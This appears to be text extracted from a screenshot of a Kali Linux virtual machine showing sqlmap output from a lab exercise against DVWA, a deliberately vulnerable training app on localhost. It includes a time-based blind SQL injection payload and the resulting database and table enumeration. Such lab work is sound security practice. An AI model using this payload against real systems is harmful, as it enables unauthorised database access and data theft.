 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 12:18
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~ root@kali: /home/kali
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3662 FROM (SELECT(SLEEP(5)))AtMn)-- Fvfm&Submit=Submit
---
[12:17:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.63
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:17:20] [INFO] fetching tables for database: 'dvwa'
[12:17:20] [INFO] fetching number of tables for database 'dvwa'
[12:17:20] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:17:20] [INFO] retrieved: 2
[12:17:21] [INFO] retrieved: users
[12:17:21] [INFO] retrieved: guestbook
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[12:17:21] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 54 times
[12:17:21] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 12:17:21 /2025-04-15/
┌──(root㉿kali)-[/home/kali]
└─#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
2 Sports headline
Mohamed Salah...
Search
ENG
IN
12:18
15-04-2025